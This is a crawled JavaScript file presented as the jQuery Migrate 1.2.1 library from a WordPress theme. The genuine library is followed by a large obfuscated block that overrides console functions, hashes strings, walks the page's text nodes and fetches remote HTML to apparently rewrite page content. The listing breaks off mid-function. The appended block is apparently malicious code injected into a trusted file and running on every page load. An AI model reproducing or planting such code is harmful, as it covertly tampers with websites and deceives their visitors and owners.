

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function 